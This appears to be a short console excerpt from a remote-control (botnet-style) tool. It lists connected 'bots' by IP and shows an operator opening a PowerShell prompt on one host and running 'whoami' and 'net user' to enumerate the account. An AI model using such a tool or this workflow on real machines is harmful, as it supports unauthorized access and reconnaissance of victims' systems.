 🔗> Maybe help:
bots
0: 192.168.158.1:54871 - Active
1: 192.168.158.128:49993 - Dead
🔗> Maybe help:
interact
🔗> Enter bot number you want to interact or back menu(exit):
0
🔗Powershell Prompt>
whoami
desktop-1dtf39f\helfreyah
🔗Powershell Prompt>
net user helfreyah
User name                    helfreyah
Full Name
Comment
User's comment
Country/region code          000 (System Default)
Account active               Yes
Account expires              Never